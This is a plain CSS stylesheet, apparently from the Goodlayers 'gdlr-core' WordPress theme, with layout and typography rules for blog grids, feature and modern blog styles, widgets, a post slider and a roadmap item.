.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number i {
    margin-right: 10px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category {
    font-size: 12px;
    line-height: 1;
    padding: 8px 15px;
    margin-left: 25px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-full-head {
    margin-bottom: 0px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-info-wrapper {
    margin-bottom: 5px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    margin-right: 0px;
    font-size: 13px;
    text-transform: none;
    letter-spacing: 0px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info-sep {
    margin: 0px 13px;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-full.gdlr-core-style-2 .gdlr-core-blog-title {
    margin-bottom: 25px;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-category {
    font-size: 13px;
    line-height: 1;
    display: inline-block;
    padding: 10px 16px;
    margin-bottom: 27px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category {
    position: absolute;
    left: 0px;
    bottom: 0px;
    margin-bottom: 0px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.gdlr-core-blog-full.gdlr-core-style-3.gdlr-core-with-thumbnail.gdlr-core-outer-frame-element .gdlr-core-blog-info-category {
    position: absolute;
    top: -16px;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-wrapper {
    margin-bottom: 5px;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    margin-right: 0px;
    font-size: 13px;
    text-transform: none;
    letter-spacing: 0px;
    font-weight: normal;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info-sep {
    margin: 0px 13px;
}

.gdlr-core-blog-full.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-grid {
    margin-bottom: 50px;
}

.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-blog-grid {
    margin-bottom: 0px;
}

.gdlr-core-blog-grid .gdlr-core-blog-thumbnail {
    margin-bottom: 27px;
}

.gdlr-core-blog-grid .gdlr-core-blog-grid-date .gdlr-core-blog-info-date {
    font-size: 12px;
    letter-spacing: 1.5px;
    margin-bottom: 7px;
    text-transform: uppercase;
    font-weight: 600;
    display: block;
}

.gdlr-core-blog-grid .gdlr-core-blog-grid-date .gdlr-core-blog-info-date .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-grid .gdlr-core-blog-title {
    font-size: 25px;
    font-weight: 800;
    margin-bottom: 20px;
}

.gdlr-core-blog-grid .gdlr-core-blog-content {
    margin-bottom: 20px;
}

.gdlr-core-blog-grid .gdlr-core-blog-info-wrapper {
    padding-top: 12px;
    border-top-width: 1px;
    border-top-style: solid;
}

.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
    margin-top: 33px;
}

.gdlr-core-blog-grid .gdlr-core-excerpt-read-more.gdlr-core-plain-text {
    display: inline-block;
    margin-top: 20px;
}

.gdlr-core-blog-grid .gdlr-core-excerpt-read-more.gdlr-core-plain-text i {
    margin-left: 10px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-sticky-banner {
    top: 18px;
    bottom: auto;
    left: 18px;
    padding: 10px 12px;
    font-weight: 600;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number {
    position: absolute;
    bottom: 20px;
    left: 25px;
    font-size: 15px;
    line-height: 1;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number i {
    margin-right: 10px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category {
    position: absolute;
    right: 20px;
    bottom: 18px;
    font-size: 12px;
    line-height: 1;
    padding: 8px 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-info-wrapper {
    padding-top: 0px;
    border-top-width: 0px;
    margin-bottom: 4px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    margin-right: 0px;
    font-size: 13px;
    text-transform: none;
    letter-spacing: 0px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info-sep {
    margin: 0px 13px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-flexslider .flex-direction-nav li {
    margin-top: -12px;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-flexslider .flex-direction-nav li a {
    padding: 0px;
    background: transparent;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-flexslider .flex-direction-nav li a i {
    font-size: 24px;
    width: auto;
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-flexslider .flex-direction-nav li a.flex-prev i:before {
    font-family: "ElegantIcons";
    content: "#";
}

.gdlr-core-blog-grid.gdlr-core-style-2 .gdlr-core-flexslider .flex-direction-nav li a.flex-next i:before {
    font-family: "ElegantIcons";
    content: "$";
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-thumbnail .gdlr-core-sticky-banner {
    top: 18px;
    bottom: auto;
    left: 18px;
    padding: 10px 12px;
    font-weight: 600;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info-category {
    font-size: 13px;
    line-height: 1;
    display: inline-block;
    padding: 10px 16px;
    margin-bottom: 27px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category {
    position: absolute;
    left: 0px;
    bottom: 0px;
    margin-bottom: 0px;
}

.gdlr-core-blog-grid-with-frame.gdlr-core-style-3.gdlr-core-with-thumbnail .gdlr-core-blog-info-category {
    position: absolute;
    top: -16px;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info-wrapper {
    padding-top: 0px;
    border-top-width: 0px;
    margin-bottom: 4px;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    font-weight: normal;
    margin-right: 0px;
    font-size: 13px;
    text-transform: none;
    letter-spacing: 0px;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info-sep {
    margin: 0px 10px;
}

.gdlr-core-blog-grid-with-frame.gdlr-core-style-3 .gdlr-core-blog-grid-frame {
    position: relative;
}

.gdlr-core-blog-grid.gdlr-core-style-4 .gdlr-core-blog-grid-top-info {
    margin-bottom: 20px;
}

.gdlr-core-blog-grid.gdlr-core-style-4 .gdlr-core-blog-grid-top-info .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-4 .gdlr-core-blog-grid-top-info .gdlr-core-blog-info {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px
}

.gdlr-core-blog-grid.gdlr-core-style-4 .gdlr-core-blog-grid-top-info .gdlr-core-blog-info-date {
    float: left;
}

.gdlr-core-blog-grid.gdlr-core-style-4 .gdlr-core-blog-grid-top-info .gdlr-core-blog-info-tag {
    float: right;
}

.gdlr-core-blog-grid.gdlr-core-style-4 .gdlr-core-excerpt-read-more i {
    display: none;
}

.gdlr-core-blog-grid.gdlr-core-style-4 .gdlr-core-excerpt-read-more {
    float: right;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number,
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number a,
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number a:hover {
    color: #ffffff;
}

.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category,
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category a,
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category a:hover
.gdlr-core-style-3 .gdlr-core-blog-info-category,
.gdlr-core-style-3 .gdlr-core-blog-info-category a,
.gdlr-core-style-3 .gdlr-core-blog-info-category a:hover {
    color: #ffffff;
}

.gdlr-core-blog-grid-with-frame {
    border-width: 0px;
}

.gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame {
    overflow: hidden;
    border-style: solid;
}

.gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame {
    padding: 40px 35px 24px;
}

.gdlr-core-blog-grid-with-frame .gdlr-core-blog-thumbnail {
    margin-bottom: 0;
}

.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame {
    margin-left: 2px;
    margin-right: 2px;
    margin-top: 2px;
    margin-bottom: 2px;
}

.gdlr-core-blog-item.gdlr-core-style-blog-column-no-space .gdlr-core-blog-grid-content-wrap {
    padding-left: 30px;
    padding-right: 30px;
}

.gdlr-core-blog-item.gdlr-core-style-blog-column-no-space .gdlr-core-load-more,
.gdlr-core-blog-item.gdlr-core-style-blog-column-no-space .gdlr-core-pagination {
    margin-top: 20px;
}

.gdlr-core-blog-medium {
    margin-bottom: 90px;
    display: table;
}

.gdlr-core-blog-medium > div,
.gdlr-core-blog-medium > div.clearfix {
    display: table-cell;
    vertical-align: middle;
}

.gdlr-core-blog-medium .gdlr-core-excerpt-read-more.gdlr-core-plain-text {
    display: inline-block;
    margin-top: 20px;
}

.gdlr-core-blog-medium .gdlr-core-excerpt-read-more.gdlr-core-plain-text i {
    margin-left: 10px;
}

.gdlr-core-blog-left-thumbnail .gdlr-core-blog-thumbnail-wrap {
    width: 35%;
    padding-right: 35px;
}

.gdlr-core-blog-left-thumbnail.gdlr-core-large .gdlr-core-blog-thumbnail-wrap {
    width: 55%;
}

.gdlr-core-blog-left-thumbnail .gdlr-core-blog-date-wrapper {
    float: right;
    margin-right: 0px;
}

.gdlr-core-blog-left-thumbnail .gdlr-core-blog-title {
    font-size: 37px;
    font-weight: 700;
    margin-bottom: 16px;
}

.gdlr-core-blog-left-thumbnail .gdlr-core-blog-info-wrapper {
    margin-bottom: 26px;
}

.gdlr-core-blog-left-thumbnail .gdlr-core-excerpt-read-more {
    margin-top: 33px;
}

.gdlr-core-blog-right-thumbnail {
    text-align: right;
}

.gdlr-core-blog-right-thumbnail .gdlr-core-blog-thumbnail-wrap {
    width: 35%;
    padding-left: 35px;
}

.gdlr-core-blog-right-thumbnail.gdlr-core-large .gdlr-core-blog-thumbnail-wrap {
    width: 55%;
}

.gdlr-core-blog-right-thumbnail .gdlr-core-blog-date-wrapper {
    float: left;
    margin-right: 0px;
    padding-left: 20px;
    border-left-width: 1px;
    border-left-style: solid;
    border-right: 0px;
}

.gdlr-core-blog-right-thumbnail .gdlr-core-blog-title {
    font-size: 37px;
    font-weight: 700;
    margin-bottom: 16px;
}

.gdlr-core-blog-right-thumbnail .gdlr-core-blog-info-wrapper {
    margin-bottom: 26px;
}

.gdlr-core-blog-right-thumbnail .gdlr-core-excerpt-read-more {
    margin-top: 33px;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-sticky-banner {
    top: 18px;
    bottom: auto;
    left: 18px;
    padding: 10px 12px;
    font-weight: 600;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number {
    position: absolute;
    bottom: 20px;
    left: 25px;
    font-size: 15px;
    line-height: 1;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-comment-number i {
    margin-right: 10px;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category {
    position: absolute;
    right: 20px;
    bottom: 18px;
    font-size: 12px;
    line-height: 1;
    padding: 8px 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-info-wrapper {
    margin-bottom: 5px;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    margin-right: 0px;
    font-size: 13px;
    text-transform: none;
    letter-spacing: 0px;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info-sep {
    margin: 0px 13px;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-medium.gdlr-core-style-2 .gdlr-core-blog-title {
    margin-bottom: 20px;
}

.gdlr-core-blog-feature {
    position: relative;
}

.gdlr-core-blog-feature .gdlr-core-blog-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 12px;
    line-height: 1.3;
}

.gdlr-core-blog-feature .gdlr-core-blog-info-wrapper {
    margin-bottom: 10px;
}

.gdlr-core-blog-feature.gdlr-core-with-image .gdlr-core-blog-feature-content {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    padding: 0px 35px 40px 45px;
}

.gdlr-core-blog-feature.gdlr-core-hover-overlay-content.gdlr-core-with-image .gdlr-core-blog-feature-content {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 500ms ease-out;
    -moz-transition: opacity 500ms ease-out;
    -o-transition: opacity 500ms ease-out;
    -webkit-transition: opacity 500ms ease-out;
}

.gdlr-core-blog-feature.gdlr-core-hover-overlay-content.gdlr-core-with-image:hover .gdlr-core-blog-feature-content {
    opacity: 1;
    filter: alpha(opacity=100);
}

.gdlr-core-blog-feature .gdlr-core-blog-feature-content-overlay {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    background: #000;
    filter: alpha(opacity=40);
    opacity: 0.4;
}

.gdlr-core-blog-feature .gdlr-core-blog-feature-content-overlay-gradient {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    background: url('../images/blog-style/blog-item-gradient.png') bottom repeat-x;
}

.gdlr-core-blog-feature .gdlr-core-blog-feature-content-overlay-gradient2 {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    background: url('../images/blog-style/blog-item-gradient2.png') bottom repeat-x;
}

.gdlr-core-blog-feature .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
}

.gdlr-core-blog-feature .gdlr-core-blog-info-category {
    position: absolute;
    top: 30px;
    left: 45px;
    font-size: 13px;
    line-height: 1;
    padding: 8px 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-feature .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-feature .gdlr-core-blog-info-category i {
    display: none;
}

.gdlr-core-blog-feature .gdlr-core-blog-info-category,
.gdlr-core-blog-feature .gdlr-core-blog-info-category a,
.gdlr-core-blog-feature .gdlr-core-blog-info-category a:hover {
    color: #ffffff;
}

.gdlr-core-blog-feature.gdlr-core-sub-item .gdlr-core-blog-title {
    font-size: 15px;
}

.gdlr-core-blog-feature.gdlr-core-sub-item .gdlr-core-blog-info-wrapper {
    display: none;
}

.gdlr-core-blog-feature.gdlr-core-sub-item.gdlr-core-with-image .gdlr-core-blog-feature-content {
    padding: 0px 18px 8px 18px;
}

.gdlr-core-blog-feature.gdlr-core-sub-item .gdlr-core-blog-info-category {
    font-size: 11px;
    top: 13px;
    left: 15px;
}

.gdlr-core-blog-modern {
    position: relative;
}

.gdlr-core-blog-modern .gdlr-core-blog-modern-content {
    padding: 0px 0px 20px;
}

.gdlr-core-blog-modern .gdlr-core-blog-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 2px;
    line-height: 1.6;
}

.gdlr-core-blog-modern-inner .gdlr-core-blog-info-wrapper {
    margin-bottom: 10px;
}

.gdlr-core-blog-modern .gdlr-core-blog-content {
    padding-top: 6px;
}

.gdlr-core-blog-modern .gdlr-core-excerpt-read-more {
    display: none;
}

.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-modern-inner {
    position: relative;
}

.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-modern-content {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    padding: 0px 45px 60px 60px;
    transition: opacity 500ms ease-out, bottom 200ms ease-out;
    -moz-transition: opacity 500ms ease-out, bottom 200ms ease-out;
    -o-transition: opacity 500ms ease-out, bottom 200ms ease-out;
    -webkit-transition: opacity 500ms ease-out, bottom 200ms ease-out;
}

.gdlr-core-blog-modern.gdlr-core-hover-overlay-content.gdlr-core-with-image .gdlr-core-blog-modern-content {
    opacity: 0;
    filter: alpha(opacity=0);
}

.gdlr-core-blog-modern.gdlr-core-hover-overlay-content.gdlr-core-with-image:hover .gdlr-core-blog-modern-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.gdlr-core-blog-modern .gdlr-core-blog-modern-content-overlay {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    background: #000;
    filter: alpha(opacity=40);
    opacity: 0.4;
}

.gdlr-core-blog-modern .gdlr-core-blog-modern-content-overlay-gradient {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    background: url('../images/blog-style/blog-item-gradient.png') bottom repeat-x;
}

.gdlr-core-blog-modern .gdlr-core-blog-modern-content-overlay-gradient2 {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    background: url('../images/blog-style/blog-item-gradient2.png') bottom repeat-x;
}

.gdlr-core-blog-item.gdlr-core-style-blog-image .gdlr-core-load-more,
.gdlr-core-blog-item.gdlr-core-style-blog-image .gdlr-core-pagination {
    margin-top: 20px;
}

.gdlr-core-blog-item.gdlr-core-style-blog-image-no-space .gdlr-core-load-more {
    margin-top: 50px;
}

.gdlr-core-blog-item.gdlr-core-style-blog-image-no-space .gdlr-core-pagination {
    margin-top: 50px;
}

.gdlr-core-blog-modern.gdlr-core-style-1 .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-modern.gdlr-core-style-2 .gdlr-core-blog-info i {
    display: none;
}

.gdlr-core-blog-modern.gdlr-core-style-2 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-modern.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category {
    position: absolute;
    top: 20px;
    left: 18px;
    font-size: 12px;
    line-height: 1;
    padding: 8px 15px;
    z-index: 1;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-blog-modern.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-modern.gdlr-core-style-3 .gdlr-core-blog-title {
    margin-bottom: 8px;
}

.gdlr-core-blog-modern.gdlr-core-style-3 .gdlr-core-blog-modern-content {
    text-align: left;
}

.gdlr-core-blog-modern.gdlr-core-style-3 .gdlr-core-blog-info-wrapper .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-modern.gdlr-core-style-3 .gdlr-core-blog-info {
    margin-right: 15px;
}

.gdlr-core-blog-modern.gdlr-core-style-3 .gdlr-core-blog-info .gdlr-core-blog-info-sep {
    margin-right: 15px;
}

.gdlr-core-blog-modern.gdlr-core-style-3 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-modern.gdlr-core-style-3:hover .gdlr-core-blog-modern-content {
    bottom: 20px;
}

.gdlr-core-blog-modern.gdlr-core-style-3.gdlr-core-opacity-on-hover img {
    opacity: 0.7;
}

.gdlr-core-blog-modern.gdlr-core-style-3.gdlr-core-opacity-on-hover:hover img {
    opacity: 0.3;
}

.gdlr-core-blog-modern.gdlr-core-style-3.gdlr-core-with-image .gdlr-core-blog-modern-content {
    padding: 0px 35px 30px;
}

.gdlr-core-blog-metro.gdlr-core-with-image {
    position: relative;
    overflow: hidden;
}

.gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-metro-content {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    padding: 0px 20px 30px;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 500ms ease-out;
    -moz-transition: opacity 500ms ease-out;
    -o-transition: opacity 500ms ease-out;
    -webkit-transition: opacity 500ms ease-out;
}

.gdlr-core-blog-metro.gdlr-core-with-image:hover .gdlr-core-blog-metro-content {
    opacity: 1;
    filter: alpha(opacity=100);
}

.gdlr-core-blog-metro .gdlr-core-blog-metro-content {
    text-align: center;
    padding: 0px 0px 20px;
}

.gdlr-core-blog-metro .gdlr-core-blog-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
    line-height: 1.5;
}

.gdlr-core-blog-item.gdlr-core-style-blog-metro .gdlr-core-load-more,
.gdlr-core-blog-item.gdlr-core-style-blog-metro .gdlr-core-pagination {
    margin-top: 20px;
}

.gdlr-core-blog-item.gdlr-core-style-blog-metro-no-space .gdlr-core-load-more {
    margin-top: 50px;
}

.gdlr-core-blog-item.gdlr-core-style-blog-metro-no-space .gdlr-core-pagination {
    margin-top: 50px;
}

.gdlr-core-blog-list {
    margin-bottom: 40px;
}

.gdlr-core-blog-list.gdlr-core-blog-list-with-frame {
    margin-bottom: 6px;
}

.gdlr-core-blog-list .gdlr-core-blog-list-frame {
    padding: 20px 26px 24px;
}

.gdlr-core-blog-list .gdlr-core-blog-title {
    font-size: 19px;
    letter-spacing: 1px;
    font-weight: 800;
    margin-bottom: 10px;
}

.gdlr-core-blog-list .gdlr-core-blog-info {
    margin-right: 15px;
}

.gdlr-core-blog-list .gdlr-core-blog-info .gdlr-core-blog-info-sep {
    margin-right: 15px;
}

.gdlr-core-blog-list .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-blog-widget {
    margin-bottom: 18px;
    padding-top: 18px;
    border-top-width: 1px;
    border-top-style: solid;
}

.gdlr-core-blog-widget:first-child {
    padding-top: 0px;
    border: 0px;
}

.gdlr-core-blog-widget .gdlr-core-blog-thumbnail {
    float: left;
    margin-right: 20px;
    max-width: 60px;
}

.gdlr-core-blog-widget .gdlr-core-sticky-banner {
    display: none;
}

.gdlr-core-blog-widget .gdlr-core-blog-widget-content {
    overflow: hidden;
}

.gdlr-core-blog-widget .gdlr-core-blog-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 8px;
}

.gdlr-core-blog-widget .gdlr-core-blog-info-wrapper .gdlr-core-head {
    margin-right: 10px;
}

.gdlr-core-blog-widget .gdlr-core-blog-widget-divider {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    padding-top: 3px;
}

.gdlr-core-blog-widget.gdlr-core-style-large {
    margin-bottom: 22px;
    padding-top: 22px;
}

.gdlr-core-blog-widget.gdlr-core-style-large:first-child {
    padding-top: 0px;
}

.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-widget-content {
    padding-top: 8px;
}

.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-thumbnail {
    max-width: 80px;
}

.gdlr-core-blog-widget.gdlr-core-style-large .gdlr-core-blog-title {
    font-size: 16px;
    margin-bottom: 12px;
}

.gdlr-core-blog-widget.gdlr-core-style-small .gdlr-core-blog-title {
    font-size: 16px;
    font-weight: 500;
}

.gdlr-core-blog-widget.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-head {
    display: none;
}

.gdlr-core-blog-widget.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info {
    font-weight: normal;
    margin-right: 0px;
    font-size: 13px;
    text-transform: none;
    letter-spacing: 0px;
}

.gdlr-core-blog-widget.gdlr-core-style-2 .gdlr-core-blog-info-wrapper .gdlr-core-blog-info-sep {
    margin: 0px 13px;
}

.gdlr-core-blog-widget.gdlr-core-style-2 .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

/* video widget */
.gdlr-core-video-widget {
    position: relative;
}

.gdlr-core-video-widget i {
    position: absolute;
    left: 50%;
    top: 50%;
    background: #000;
    color: #fff;
    font-size: 18px;
    line-height: 60px;
    width: 60px;
    text-align: center;
    margin-top: -30px;
    margin-left: -30px;
    padding-left: 6px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-instagram-widget {
    margin-left: -8px;
    margin-right: -8px;
}

.gdlr-core-instagram-widget .gdlr-core-media-image {
    padding: 8px;
}

/* */
ul.gdlr-core-category-background-widget {
    margin-left: 0px;
    list-style: none;
    font-weight: 500;
    font-size: 15px;
}

ul.gdlr-core-category-background-widget li.gdlr-core-no-bg {
    background: #f3f3f3;
}

ul.gdlr-core-category-background-widget li {
    margin-bottom: 8px;
    background-position: center;
    background-size: cover;
}

.gdlr-core-category-background-widget-count {
    float: right;
    font-size: 12px;
    margin-top: 3px;
}

ul.gdlr-core-category-background-widget li a {
    display: block;
    padding: 17px 25px;
}

ul.gdlr-core-category-background-widget li.gdlr-core-no-bg a,
ul.gdlr-core-category-background-widget li.gdlr-core-no-bg a:hover {
    color: #666;
}

ul.gdlr-core-category-background-widget li.gdlr-core-with-bg a,
ul.gdlr-core-category-background-widget li.gdlr-core-with-bg a:hover {
    color: #fff;
}

/* post slider */
.gdlr-core-post-slider-item .gdlr-core-post-slider-slide {
    position: relative;
}

.gdlr-core-post-slider-item .gdlr-core-post-slider-caption {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px 20px 25px;
}

.gdlr-core-post-slider-item .gdlr-core-post-slider-title {
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 10px;
}

.gdlr-core-post-slider-item .gdlr-core-blog-info {
    font-size: 12px;
}

.gdlr-core-post-slider-item .gdlr-core-blog-info .gdlr-core-blog-info-sep {
    margin: 0px 8px;
}

.gdlr-core-post-slider-item .gdlr-core-blog-info:first-child .gdlr-core-blog-info-sep {
    display: none;
}

.gdlr-core-post-slider-item .gdlr-core-post-slider-gradient {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: url('../images/post-slider/gradient.png');
    background-position: bottom;
    background-repeat: repeat-x;
}

.gdlr-core-post-slider-item .gdlr-core-post-slider-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: #000;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

/* roadmap */
.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-wrap {
    width: 50%;
    float: left;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head {
    position: relative;
    padding-bottom: 45px;
    cursor: pointer;
}

